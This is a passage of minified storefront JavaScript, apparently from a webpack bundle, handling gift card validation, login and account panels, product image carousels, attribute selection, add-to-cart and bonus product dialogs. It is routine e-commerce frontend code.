e=parseInt(t.target.value),i=$(".js-fixed-amount-invalid-message"),a=parseInt($(t.target).attr("min")),r=parseInt($(t.target).attr("max")),n=$(t.target).data("min-amount-error"),o=$(t.target).data("max-amount-error"),l=$(t.target).data("pattern-mismatch"),u=$(t.target).attr("pattern"),d=new RegExp(u),c=null;e<a?c=n:e>r&&(c=o),null!==c||d.test(t.target.value)||(c=l),c?(i.show().html(c),$(t.target).addClass("is-invalid").removeClass("is-valid")):(i.hide(),$(t.target).addClass("is-valid").removeClass("is-invalid")),s.validateGiftCardData()}),200)),$(document).on("show.bs.collapse","#customAmountInputContainer",(function(){var t=$(this);t.closest(".row").find(".js-giftCertificateAmount").removeClass("active"),t.addClass("active"),$("#amount-input").val(""),$(".js-customGiftCertificateAmount").removeClass("is-valid is-invalid"),s.validateGiftCardData()}))},validateGiftCardForm:function(t,e){i(16)(t,e);var a=$("input.is-invalid");a.length&&$(window).scrollTop($(a[0]).offset().top),$(".js-customGiftCertificateAmount").hasClass("is-invalid")&&!0!==$("#customAmountInputContainer").attr("aria-expanded")&&$("#customAmountInputContainer").collapse("show"),0==$(".gift-card-purchase-fieldset").length&&s.validateGiftCardData()},selectAmountBasedOnHash:function(){var t=window.location.hash;if(t){var e=t.split("&").find((function(t){return t.indexOf("amount")>-1}));if(e){var i=e.split("="),a=i.length>1&&i[1],s=$(".giftcard__amount--wrapper [data-amount=".concat(a,"]"));s.length>0&&s.trigger("click")}}},initAmountSelection:function(){$(document).on("click",".js-giftCertificateAmount",(function(t){t.preventDefault();var e=$(this);e.closest(".row").find(".js-giftCertificateAmount, .js-otherGiftCertificateAmount").removeClass("active"),e.addClass("active");var i=parseInt(e.data("amount"),10);$("#amount-input").val(i),$(".gift-certificate-amount-row").addClass("d-none"),"true"===$("#customAmountCheckbox").attr("aria-expanded")&&$("#customAmountCheckbox").trigger("click"),s.validateGiftCardData()}))},initPurchaseFormActionsValidation:function(){$(document).on("blur",".gift-card-purchase-fieldset input[type=text], .gift-card-purchase-fieldset input[type=email], .js-customGiftCertificateAmount",s.validateGiftCardData)},validateGiftCardDataOnAttributeSelect:function(){$("body").on("product:afterAttributeSelect",s.validateGiftCardData)}}},93:function(t,e,i){"use strict";function a(t,e){var i;if("undefined"==typeof Symbol||null==t[Symbol.iterator]){if(Array.isArray(t)||(i=function(t,e){if(!t)return;if("string"==typeof t)return s(t,e);var i=Object.prototype.toString.call(t).slice(8,-1);"Object"===i&&t.constructor&&(i=t.constructor.name);if("Map"===i||"Set"===i)return Array.from(t);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return s(t,e)}(t))||e&&t&&"number"==typeof t.length){i&&(t=i);var a=0,r=function(){};return{s:r,n:function(){return a>=t.length?{done:!0}:{done:!1,value:t[a++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var n,o=!0,l=!1;return{s:function(){i=t[Symbol.iterator]()},n:function(){var t=i.next();return o=t.done,t},e:function(t){l=!0,n=t},f:function(){try{o||null==i.return||i.return()}finally{if(l)throw n}}}}function s(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,a=new Array(e);i<e;i++)a[i]=t[i];return a}$(document).ready((function(){$(".liberty-custom-select__trigger").each((function(){var t=$(this).closest(".liberty-custom-select-wrapper").find(".color-attribute span.selected");t.parent().addClass("selected"),t.parent().hasClass("unselectable")&&$(this).addClass("unselectable")}))})),t.exports={toggleDropdown:function(){$(".liberty-custom-select-wrapper").off("click").on("click",(function(){var t=$(this);t.find(".liberty-custom-select").toggleClass("open"),$(this).mouseleave((function(){t.find(".liberty-custom-select").removeClass("open")}))}))},displaySelectedOption:function(){$(".liberty-custom-options").each((function(){var t,e=a($(this));try{for(e.s();!(t=e.n()).done;){var i=t.value;$(i).off("click").on("click",(function(t){var e=$(t.target).siblings(".unselectable").length>0;if(!$(t.target).parent().attr("disabled")&&!e){var i=$(t.target).closest(".attribute");i.find(".liberty-custom-select__trigger span").removeClass("unselectable"),i.find(".liberty-custom-option").removeClass("selected"),$(t.target).closest(".liberty-custom-option").addClass("selected"),i.find(".liberty-custom-select__trigger span").remove(),$(t.target).is("span")?$(t.target).parent().find("span").clone().prependTo(i.find(".liberty-custom-select__trigger")):$(t.target).find("span").clone().prependTo(i.find(".liberty-custom-select__trigger"))}}))}}catch(t){e.e(t)}finally{e.f()}}))}}},96:function(t,e,i){"use strict";function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var s=i(27),r=i(30),n=i(62),o=i(78);function l(){!r.registerForm.hasClass("d-none")&&r.loginForm.hasClass("d-none")&&(r.registerForm.addClass("d-none"),r.loginForm.removeClass("d-none"))}function u(){n.makeInactive(r.appTrayButton),n.makeInactive(r.refinementsPanel),r.overlayElement.removeClass("adjust-modal"),n.makeInactive(r.allAppTrayPanels),n.makeInactive(r.overlayElement),n.makeInactive(r.bazaarvoicePanel),n.enableScrollCheck(r.htmlTag),l(),$("body").trigger("dyevents:closeMiniCartUpdateContext")}function d(t){if(t){var e=t;if(n.sendAppTrayWrapperToFront(),!e.hasClass("js-loading")){var i=e.find("span.dot");if(n.animateDot(i),e.hasClass("active"))u(),n.enableScrollCheck(r.htmlTag);else if(n.makeInactive(r.appTrayButton),n.makeInactive(r.allAppTrayPanels),n.makeInactive(r.refinementsPanel),n.makeInactive(r.bazaarvoicePanel),n.makeActive(e),r.overlayElement.removeClass("adjust-modal"),n.makeActive(r.overlayElement),n.disableScrollCheck(r.htmlTag),e.hasClass("minicart"))n.makeActive(r.miniCartPanel);else if(e.hasClass("search"))n.makeActive(r.searchPanel),$("body").trigger("search:panelOpen");else if(e.hasClass("account")){n.makeActive(r.accountPanel),l();var a=$(".app-tray-auth-container").data("tvar-url");a&&$.ajax({url:a,method:"GET",dataType:"json",success:function(t){t.csrf&&($(".app-tray-login form").find('input[name="'+t.csrf.tVarName+'"]').val(t.csrf.tVarToken),$(".app-tray-register form").find('input[name="'+t.csrf.tVarName+'"]').val(t.csrf.tVarToken))},error:function(t,e,i){console.warn("Failed to refresh TVar token:",e,i)}})}else e.hasClass("wishlist")?n.makeActive(r.wishListPanel):e.hasClass("bazaarvoice")&&(n.makeActive(r.bazaarvoicePanel),$("body").trigger("reviews:panelOpen",e))}}}function c(){$(r.htmlTag).hasClass("desktop")&&$(r.panelBody).each((function(){$(this).hasClass("algolia-search-body")||new s(this)}))}function p(t,e,i){o.refreshBeforeSubmit(t).then((function(){$.ajax({url:e,type:"post",dataType:"json",data:t.serialize(),success:function(e){if(t.spinner().stop(),e.success){if(-1===window.location.href.indexOf("#loggedIn")){Object.hasOwnProperty.call(e,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",e.ga4UserData),$("body").trigger("datalayer:login",e);var a=$.trim(t.find("#login-form-email").val());void 0!==window.profitMetrics&&void 0!==window.profitMetrics.setEmail&&window.profitMetrics.setEmail instanceof Function&&a.length>0&&window.profitMetrics.setEmail(a.toLowerCase()),window.location.href+="#loggedIn"}location.reload()}else i(t,e)},error:function(e){t.spinner().stop(),"object"===a(e.responseJSON)&&Object.hasOwnProperty.call(e.responseJSON,"redirectUrl")&&e.responseJSON.redirectUrl&&(window.location.href=e.responseJSON.redirectUrl)}})})).catch((function(e){t.spinner().stop(),console.error("AppTray Login failed - CSRF Token Refresh Error:",e);!function(t,e){var i=t.find(".error-messaging");i.length||(i=$('<div class="error-messaging alert alert-danger mt-2"></div>'),t.prepend(i)),i.html(e).show(),setTimeout((function(){i.fadeOut()}),4e3)}(t,"Unable to process login - Security token expired. Please close and reopen the account panel.")}))}void 0!==window.libWindowResize&&window.libWindowResize(c),$("html").on("click",".js-login-btn",(function(t){var e=$("#button-account1");e.length>0&&(t.preventDefault(),u(),e.click())})),$("html").on("click",".js-register-btn",(function(t){var e=$("#button-account2");e.length>0&&(t.preventDefault(),u(),e.click())})),t.exports={copyAppTrayElementsFromDesktopToMobile:function(){$(".js-mobile-header-wishlist-icon").html($(".js-desktop-header-wishlist-icon").html()),$(".js-mobile-header-customer-info").html($(".js-desktop-header-customer-info").html())},appTrayFormSubmit:function(){var t=i(16);r.forms.submit((function(e){e.preventDefault();var i=$(this),a=i.attr("action"),s=i.data("grc-sk"),r=i.find("#grc_token");return i.spinner().start(),"undefined"!=typeof grecaptcha&&s.length?grecaptcha.ready((function(){grecaptcha.execute(s,{action:"login"}).then((function(e){r.val(e),p(i,a,t)}))})):p(i,a,t),!1}))},appTraySimpleBar:c,triggerAppTrayElement:d,appTrayLauncher:function(){r.appTrayButton.on("click",(function(){d($(this))}))},offCanvaseAppTrayLauncher:function(){r.offCanvasAppTrayButton.each((function(){$(this).on("click",(function(){$(this).hasClass("search-link")?n.makeActive(r.searchPanel):$(this).hasClass("account-link")?n.makeActive(r.accountPanel):$(this).hasClass("wishlist-link")&&n.makeActive(r.wishListPanel)}))}))},appTrayCloseButton:function(){r.closeIcon.on("click",(function(t){$(t.target).parent("span.close-desktop-menu").length||u()}))},refinementBarShow:function(){r.document.on("click",".filter-results",(function(){n.makeActive(r.refinementsPanel),n.makeInactive(r.appTrayButton),n.makeInactive(r.allAppTrayPanels),n.makeActive(r.overlayElement),r.overlayElement.addClass("adjust-modal")})),r.document.on("click",".refinement-bar .close-icon, .secondary-bar .apply",(function(){n.makeInactive(r.refinementsPanel),n.makeInactive(r.overlayElement),r.overlayElement.removeClass("adjust-modal")}))},appTrayFormSwitch:function(){r.formSwichButton.on("click",(function(){r.loginForm.addClass("d-none"),r.registerForm.removeClass("d-none")}))},appTrayLogOut:function(){r.logOutBtn.on("click",(function(){$.ajax({url:$(this).attr("data-url"),type:"get",success:function(t){t.success&&(Object.hasOwnProperty.call(t,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",t.ga4UserData),u(),-1!==window.location.href.indexOf("#loggedIn")?window.location.href=window.location.href.replace("#loggedIn",""):location.reload())}})}))},appTrayOnLogin:function(){if(-1!=window.location.href.indexOf("#loggedIn")){u();var t=$(".app-tray-buttons li.account");t.removeClass("js-loading"),d(t)}},closeAppTryOnWriteReview:function(){$("html").on("click",'button[class^="bv-write-review"]',(function(){u()}))}}},97:function(t,e,i){function a(t,e){var i=Object.keys(t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(t);e&&(a=a.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),i.push.apply(i,a)}return i}function s(t){for(var e=1;e<arguments.length;e++){var i=null!=arguments[e]?arguments[e]:{};e%2?a(Object(i),!0).forEach((function(e){r(t,e,i[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(i)):a(Object(i)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(i,e))}))}return t}function r(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}var n=i(79);function o(t){$(".product-image-thumbnails").find("img").addClass("thumb-not-selected"),$(".product-image-thumbnails").find('img[data-index="'+t.realIndex+'"]').removeClass("thumb-not-selected")}t.exports={initThumbnails:function(t){var e;t&&t.length>0&&(e=t[0].swiper),$(".product-image-thumbnails a").on("click",(function(t){t.preventDefault();var i=t.target,a=Number($(i).attr("data-index"));e&&e.slideToLoop(a)})),e&&e.on("slideChangeTransitionEnd",(function(){o(e);var i=t.find(".swiper-slide-active").find("video")[0];i?i.play():t.find("video").each((function(){this.pause()}))}))},updateThumbnails:function(t,e,i,a){if(t){$(".product-image-thumbnails .row").html("");var s="",r=0,n=!1;e.forEach((function(t){var o="",l=e.find((function(t){return-1!=t.url.indexOf("POSTER")}));if(i&&r==e.length-1||(o='\n                    <a href="#" class="thumb-a zoom-in my-4" data-index="'.concat(n?r+1:r,'">\n                        <img src="').concat(t.url.replace("large","small"),'"\n                            alt="').concat(t.alt,'"\n                            class="img-fluid thumb-img ').concat(0===r?"":"thumb-not-selected",'" itemprop="image" data-index="').concat(n?r+1:r,'"/>\n                    </a>\n                    '),s+=o),i&&r==a){var u=""===s?0:r+1;o='\n                    <a href="#" class="thumb-a thumb-video zoom-in my-4" data-index="'.concat(u,'">\n                        <img src="').concat(l.url.replace("large","small"),'"\n                            alt="').concat(l.alt,'"\n                            title="').concat(l.alt,'"\n                            class="img-fluid thumb-img ').concat(0===u?"":"thumb-not-selected",'" itemprop="image" data-index="').concat(u,'"/>\n                    </a>\n                    '),s+=o,n=!0}r++})),$(".product-image-thumbnails .row").html(s);var o=$(".primary-product-image.primary-pdp-swiper");this.initThumbnails(o)}},initSwiper:function(t){var e=$(t).find(".swiper-slide").length,i=e>1,a="auto";$(t).data("isproductset")&&(i=!1,a=1);var s,r={direction:"horizontal",initialSlide:0,loop:i,navigation:{nextEl:".pdp-swiper-next",prevEl:".pdp-swiper-prev"},observer:!0,observeParents:!0,speed:300,autoHeight:!0,watchOverflow:!0,slidesPerView:a},o=n.default;try{s=new o(t,r)}catch(e){s=new o(t)}return 1===e&&$(t).find(".swiper-navigation").addClass("d-none"),s},instantiateSwiper:function(){var t={freeMode:!1,loop:!1,slidesPerView:2,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},scrollbar:{el:".swiper-scrollbar",draggable:!0},breakpoints:{320:{slidesPerView:1},769:{slidesPerView:2}},on:{imagesReady:function(){$(".primary-product-image").not(".primary-pdp-swiper").addClass("d-none")}}},e=s(s({},t),{},{scrollbar:{el:".swiper-scrollbar",draggable:!1}}),i=$("#quickViewModal"),a=$(".product-detail"),r=$(".product-detail .pdp-gc-design-container"),o=$(".product-detail.product-giftcard"),l=$(".product-detail.product-set-detail"),u=$(".product-quickview.product-set");(l.length||u.length)&&(t.slidesPerView=1,t.breakpoints={769:{slidesPerView:1}}),o.length&&(t.slidesPerView=1.5,t.centeredSlides=!0,t.breakpoints={320:{slidesPerView:1},768:{slidesPerView:1},1024:{slidesPerView:1.5}},$(".product-detail .secondary.pdp-swiper .swiper-slide").removeClass("col-6"));var d,c,p=i.length>0;if($("div.primary-product-image.primary-pdp-swiper").length&&$(".primary-pdp-swiper").find("img").height($(".primary-pdp-swiper").css("max-height")),p){d=i.find(".pdp-swiper.primary .swiper-slide").length>1?t:e,c=i.find(".pdp-swiper.secondary .swiper-slide").length>1?t:e;try{new n.default("#quickViewModal .primary.pdp-swiper",d)}catch(t){new n.default("#quickViewModal .primary.pdp-swiper")}try{new n.default("#quickViewModal .secondary.pdp-swiper",c)}catch(t){new n.default("#quickViewModal .secondary.pdp-swiper")}try{new n.default("#quickViewModal .simple-image-swiper.pdp-swiper",{freeMode:!1,loop:!1,slidesPerView:1,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},scrollbar:{el:".swiper-scrollbar",draggable:!0}})}catch(t){new n.default("#quickViewModal .simple-image-swiper.pdp-swiper")}}if(!p&&a.length>0){var h=$(".product-giftcard-edit").length>0;d=a.find(".pdp-swiper.primary .swiper-slide").length>1?t:e,c=a.find(".pdp-swiper.secondary .swiper-slide").length>1?t:e,h&&(c.centeredSlides=!0,$(".product-image-container .swiper-slide").not(":first").remove());try{new n.default(".product-detail .primary.pdp-swiper",d)}catch(t){new n.default(".product-detail .primary.pdp-swiper")}try{new n.default(".product-detail .secondary.pdp-swiper",c)}catch(t){new n.default(".product-detail .secondary.pdp-swiper")}}if(r.length>0){var f=t;f.spaceBetween=40,f.centeredSlides=!1,f.breakpoints={320:{slidesPerView:"auto"},1440:{slidesPerView:"auto"}},new n.default(".product-detail .pdp-gc-design-container",f)}},selectThumb:o}},98:function(t,e,i){"use strict";var a=i(58);function s(t){return $("#quickViewModal").hasClass("show")&&!$(".product-set").length?$(t).closest(".modal-content").find(".product-quickview").data("pid"):$(".product-set-detail").length||$(".product-set").length?$(t).closest(".product-detail").find(".product-id").text():$('.product-detail:not(".bundle-item")').data("pid")}function r(t){return t&&$(".set-items").length?$(t).closest(".product-detail").find(".quantity-select"):$(".quantity-select")}function n(t){return r(t).val()}function o(t,e){var i,a=e.parents(".choose-bonus-product-dialog").length>0;(t.product.variationAttributes&&(!function(t,e,i){var a=["color"];t.forEach((function(t){a.indexOf(t.id)>-1?function(t,e,i){t.values.forEach((function(a){var s=e.find('[data-attr="'+t.id+'"] [data-attr-value="'+a.value+'"]'),r=s.parent();a.selected?(s.addClass("selected"),s.siblings(".selected-assistive-text").text(i.assistiveSelectedText)):(s.removeClass("selected"),s.siblings(".selected-assistive-text").empty()),a.url?r.attr("data-url",a.url):r.removeAttr("data-url"),s.removeClass("selectable unselectable"),s.addClass(a.selectable?"selectable":"unselectable")}))}(t,e,i):function(t,e){var i='[data-attr="'+t.id+'"]';e.find(i+" .select-"+t.id+" option:first").attr("value",t.resetUrl),t.values.forEach((function(t){var a=e.find(i+' [data-attr-value="'+t.value+'"]');a.attr("value",t.url).removeAttr("disabled"),t.selectable||a.attr("disabled",!0)}))}(t,e)}))}(t.product.variationAttributes,e,t.resources),i="variant"===t.product.productType,a&&i&&(e.parent(".bonus-product-item").data("pid",t.product.id),e.parent(".bonus-product-item").data("ready-to-order",t.product.readyToOrder))),function(t,e){var i=e.find(".carousel");$(i).carousel("dispose");var a=$(i).attr("id");$(i).empty().append('<ol class="carousel-indicators"></ol><div class="carousel-inner" role="listbox"></div><a class="carousel-control-prev" href="#'+a+'" role="button" data-slide="prev"><span class="fa icon-prev" aria-hidden="true"></span><span class="sr-only">'+$(i).data("prev")+'</span></a><a class="carousel-control-next" href="#'+a+'" role="button" data-slide="next"><span class="fa icon-next" aria-hidden="true"></span><span class="sr-only">'+$(i).data("next")+"</span></a>");for(var s=0;s<t.length;s++)$('<div class="carousel-item"><img src="'+t[s].url+'" class="d-block img-fluid" alt="'+t[s].alt+" image number "+parseInt(t[s].index,10)+'" title="'+t[s].title+'" itemprop="image" /></div>').appendTo($(i).find(".carousel-inner")),$('<li data-target="#'+a+'" data-slide-to="'+s+'" class=""></li>').appendTo($(i).find(".carousel-indicators"));$($(i).find(".carousel-item")).first().addClass("active"),$($(i).find(".carousel-indicators > li")).first().addClass("active"),1===t.length&&$($(i).find('.carousel-indicators, a[class^="carousel-control-"]')).detach(),$(i).carousel(),$($(i).find(".carousel-indicators")).attr("aria-hidden",!0)}(t.product.images.large,e),a)||($(".prices .price",e).length?$(".prices .price",e):$(".prices .price")).replaceWith(t.product.price.html);(e.find(".promotions").empty().html(t.product.promotionsHtml),function(t,e){var i="",a=t.product.availability.messages;t.product.readyToOrder?a.forEach((function(t){i+="<li><div>"+t+"</div></li>"})):i="<li><div>"+t.resources.info_selectforstock+"</div></li>",$(e).trigger("product:updateAvailability",{product:t.product,$productContainer:e,message:i,resources:t.resources})}(t,e),a)?e.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:t.product,$productContainer:e}):$("button.add-to-cart, button.add-to-cart-global, button.update-cart-product-global").trigger("product:updateAddToCart",{product:t.product,$productContainer:e}).trigger("product:statusUpdate",t.product);e.find(".main-attributes").empty().html(function(t){if(!t)return"";var e="";return t.forEach((function(t){"mainAttributes"===t.ID&&t.attributes.forEach((function(t){e+='<div class="attribute-values">'+t.label+": "+t.value+"</div>"}))})),e}(t.product.attributes))}function l(t,e){t&&($("body").trigger("product:beforeAttributeSelect",{url:t,container:e}),$.ajax({url:t,method:"GET",success:function(t){o(t,e),function(t,e){e.find(".product-options").empty().html(t)}(t.product.optionsHtml,e),function(t,e){if(!(e.parent(".bonus-product-item").length>0)){var i=t.map((function(t){var e=t.selected?" selected ":"";return'<option value="'+t.value+'"  data-url="'+t.url+'"'+e+">"+t.value+"</option>"})).join("");r(e).empty().html(i)}}(t.product.quantities,e),$("body").trigger("product:afterAttributeSelect",{data:t,container:e}),$.spinner().stop()},error:function(){$.spinner().stop()}}))}function u(t){var e=$("<div>").append($.parseHTML(t));return{body:e.find(".choice-of-bonus-product"),footer:e.find(".modal-footer").children()}}function d(t){var e;$(".modal-body").spinner().start(),0!==$("#chooseBonusProductModal").length&&$("#chooseBonusProductModal").remove(),e=t.bonusChoiceRuleBased?t.showProductsUrlRuleBased:t.showProductsUrlListBased;var i='\x3c!-- Modal --\x3e<div class="modal fade" id="chooseBonusProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog choose-bonus-product-dialog" data-total-qty="'+t.maxBonusItems+'"data-UUID="'+t.uuid+'"data-pliUUID="'+t.pliUUID+'"data-addToCartUrl="'+t.addToCartUrl+'"data-pageStart="0"data-pageSize="'+t.pageSize+'"data-moreURL="'+t.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+t.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <span class="">'+t.labels.selectprods+'</span>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>';$("body").append(i),$(".modal-body").spinner().start(),$.ajax({url:e,method:"GET",dataType:"json",success:function(t){var e=u(t.renderedTemplate);$("#chooseBonusProductModal .modal-body").empty(),$("#chooseBonusProductModal .enter-message").text(t.enterDialogMessage),$("#chooseBonusProductModal .modal-header .close .sr-only").text(t.closeButtonText),$("#chooseBonusProductModal .modal-body").html(e.body),$("#chooseBonusProductModal .modal-footer").html(e.footer),$("#chooseBonusProductModal").modal("show"),$.spinner().stop()},error:function(){$.spinner().stop()}})}function c(t){var e=t.find(".product-option").map((function(){var t=$(this).find(".options-select"),e=t.val(),i=t.find('option[value="'+e+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:i}})).toArray();return JSON.stringify(e)}function p(t){t&&$.ajax({url:t,method:"GET",success:function(){},error:function(){}})}t.exports={attributeSelect:l,methods:{editBonusProducts:function(t){d(t)}},focusChooseBonusProductModal:function(){$("body").on("shown.bs.modal","#chooseBonusProductModal",(function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),$("#chooseBonusProductModal .close").focus()}))},onClosingChooseBonusProductModal:function(){$("body").on("hidden.bs.modal","#chooseBonusProductModal",(function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","false")}))},trapChooseBonusProductModalFocus:function(){$("body").on("keydown","#chooseBonusProductModal",(function(t){var e={event:t,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"};a.setTabNextFocus(e)}))},colorAttribute:function(){$(document).on("click",'[data-attr="color"] button',(function(t){if(t.preventDefault(),!$(this).attr("disabled")){var e=$(this).closest(".set-item");e.length||(e=$(this).closest(".product-detail")),l($(this).attr("data-url"),e)}}))},selectAttribute:function(){$(document).on("change",'select[class*="select-"], .options-select',(function(t){t.preventDefault();var e=$(this).closest(".set-item");e.length||(e=$(this).closest(".product-detail")),l(t.currentTarget.value,e)}))},availability:function(){$(document).on("change",".quantity-select",(function(t){t.preventDefault();var e=$(this).closest(".product-detail");e.length||(e=$(this).closest(".modal-content").find(".product-quickview")),0===$(".bundle-items",e).length&&l($(t.currentTarget).find("option:selected").data("url"),e)}))},addToCart:function(){$(document).on("click","button.add-to-cart, button.add-to-cart-global",(function(){var t,e,i,a;$("body").trigger("product:beforeAddToCart",this),$(".set-items").length&&$(this).hasClass("add-to-cart-global")&&(a=[],$(".product-detail").each((function(){$(this).hasClass("product-set-detail")||a.push({pid:$(this).find(".product-id").text(),qty:$(this).find(".quantity-select").val(),options:c($(this))})})),i=JSON.stringify(a)),e=s($(this));var r=$(this).closest(".product-detail");r.length||(r=$(this).closest(".quick-view-dialog").find(".product-detail")),t=$(".add-to-cart-url").val();var o,l={pid:e,pidsObj:i,childProducts:(o=[],$(".bundle-item").each((function(){o.push({pid:$(this).find(".product-id").text(),quantity:parseInt($(this).find("label.quantity").data("quantity"),10)})})),o.length?JSON.stringify(o):[]),quantity:n($(this))};$(".bundle-item").length||(l.options=c(r)),$(this).trigger("updateAddToCartFormData",l),t&&$.ajax({url:t,method:"POST",data:l,success:function(t){!function(t){$(".minicart").trigger("count:update",t);var e=t.error?"alert-danger":"alert-success";t.newBonusDiscountLineItem&&0!==Object.keys(t.newBonusDiscountLineItem).length?d(t.newBonusDiscountLineItem):(0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+e+' add-to-basket-alert text-center" role="alert">'+t.message+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove()}),5e3))}(t),$("body").trigger("product:afterAddToCart",t),$.spinner().stop(),p(t.reportingURL)},error:function(){$.spinner().stop()}})}))},selectBonusProduct:function(){$(document).on("click",".select-bonus-product",(function(){var t=$(this).parents(".choice-of-bonus-product"),e=$(this).data("pid"),i=$(".choose-bonus-product-dialog").data("total-qty"),a=parseInt(t.find(".bonus-quantity-select").val(),10),s=0;$.each($("#chooseBonusProductModal .selected-bonus-products .selected-pid"),(function(){s+=$(this).data("qty")})),s+=a;var r=t.find(".product-option").data("option-id"),n=t.find(".options-select option:selected").data("valueId");if(s<=i){var o='<div class="selected-pid row" data-pid="'+e+'"data-qty="'+a+'"data-optionID="'+(r||"")+'"data-option-selected-value="'+(n||"")+'"><div class="col-sm-11 col-9 bonus-product-name" >'+t.find(".product-name").html()+'</div><div class="col-1"><i class="fa fa-times" aria-hidden="true"></i></div></div>';$("#chooseBonusProductModal .selected-bonus-products").append(o),$(".pre-cart-products").html(s),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")}else $(".selected-bonus-products .bonus-summary").addClass("alert-danger")}))},removeBonusProduct:function(){$(document).on("click",".selected-pid",(function(){$(this).remove();var t=$("#chooseBonusProductModal .selected-bonus-products .selected-pid"),e=0;t.length&&t.each((function(){e+=parseInt($(this).data("qty"),10)})),$(".pre-cart-products").html(e),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")}))},enableBonusProductSelection:function(){$("body").on("bonusproduct:updateSelectButton",(function(t,e){$("button.select-bonus-product",e.$productContainer).attr("disabled",!e.product.readyToOrder||!e.product.available);var i=e.product.id;$("button.select-bonus-product",e.$productContainer).data("pid",i)}))},showMoreBonusProducts:function(){$(document).on("click",".show-more-bonus-products",(function(){var t=$(this).data("url");$(".modal-content").spinner().start(),$.ajax({url:t,method:"GET",success:function(t){var e=u(t);$(".modal-body").append(e.body),$(".show-more-bonus-products:first").remove(),$(".modal-content").spinner().stop()},error:function(){$(".modal-content").spinner().stop()}})}))},addBonusProductsToCart:function(){$(document).on("click",".add-bonus-products",(function(){var t=$(".choose-bonus-product-dialog .selected-pid"),e="?pids=",i=$(".choose-bonus-product-dialog").data("addtocarturl"),a={bonusProducts:[]};$.each(t,(function(){var t=parseInt($(this).data("qty"),10),e=null;t>0&&($(this).data("optionid")&&$(this).data("option-selected-value")&&((e={}).optionId=$(this).data("optionid"),e.productId=$(this).data("pid"),e.selectedValueId=$(this).data("option-selected-value")),a.bonusProducts.push({pid:$(this).data("pid"),qty:t,options:[e]}),a.totalQty=parseInt($(".pre-cart-products").html(),10))})),e=(e=(e+=JSON.stringify(a))+"&uuid="+$(".choose-bonus-product-dialog").data("uuid"))+"&pliuuid="+$(".choose-bonus-product-dialog").data("pliuuid"),$.spinner().start(),$.ajax({url:i+e,method:"POST",success:function(t){$.spinner().stop(),t.error?($("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+t.errorMessage+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove()}),3e3)):($(".configure-bonus-product-attributes").html(t),$(".bonus-products-step2").removeClass("hidden-xl-down"),$("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".minicart-quantity").html(t.totalQty),$(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+t.msgSuccess+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove(),$(".cart-page").length&&location.reload()}),1500))},error:function(){$.spinner().stop()}})}))},getPidValue:s,getQuantitySelected:n,miniCartReportingUrl:p}},99:function(t,e,i){"use strict";var a=i(32),s=i(119);function r(t,e){for(var i=0;i<e.length;i++){var a=e[i];if(t.substr(0,a.length)===a)return!0}return!1}function n(t){if(void 0===t)return{};var e=$("#giftCertPinPrefixes").length>0?JSON.parse($("#giftCertPinPrefixes").val()):[],i=$("#giftCertSingleUsePrefixes").length>0?JSON.parse($("#giftCertSingleUsePrefixes").val()):[];return{giftCertNeedsPin:r(t,e),giftCertIsSingleUse:r(t,i)}}function o(t){var e=""===t,i=$(".partial-redemption input:not(.partial-redemption__input--currency)"),a=$(".partial-redemption .inputs-wrapper"),s=$(".partial-redemption-msg"),r=n(t),o=r.giftCertNeedsPin,l=r.giftCertIsSingleUse;$(".js-giftCertPin").toggleClass("d-none",!o||e),$(".js-reCaptcha").toggleClass("d-none",o||e),$(".js-giftcert-check-balance button").attr("disabled",e),$("#btnGiftCertCheckBalance").attr("disabled",e),$("#btnGiftCertRedeem").attr("disabled",o||e),s.toggleClass("d-none",l),a.toggleClass("d-none",l),$.each(i,(function(t,e){$(e).attr("disabled",(function(){return l}))}))}t.exports={giftCertificateCommon:s,giftCardCheckBalanceFieldsValidation:function(){$("#giftCertCode").on("input",a((function(t){var 